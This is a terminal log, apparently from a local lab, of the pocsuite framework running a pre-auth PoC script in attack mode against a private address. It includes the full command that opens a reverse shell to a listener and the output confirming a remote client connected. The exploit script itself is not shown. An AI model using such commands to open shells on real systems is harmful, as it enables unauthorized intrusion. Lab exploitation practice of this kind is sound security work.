 khaz@kali ~/code pocsuite -r 20230313_pre-auth_other.py -u http://192.168.174.129:5000/level/1 --attack --shell --lhost 192.168.174.129 --lport 12345
{2.0.2-nongit-20230313}
https://pocsuite.org
[*] starting at 08:00:47
[08:00:47] [INFO] loading PoC script '20230313_pre-auth_other.py'
[08:00:47] [INFO] pocsusite got a total of 1 tasks
[08:00:47] [INFO] running poc:'Pre-Auth Other' target 'http://192.168.174.129:5000/level/1'
[08:00:47] [*] listening on 0.0.0.0:12345
[08:00:48] [+] new connection established from 192.168.174.129
ls
[08:00:58] [INFO] Scan completed,ready to print
[08:00:58] [INFO] connect back ip: 192.168.174.129    port: 12345
[08:00:58] [INFO] watting for shell connect to pocsuite
shell>: ls
Command Not Found... type ? for help.
shell>: list
----- Remote Clients -----
0   192.168.174.129     (Linux)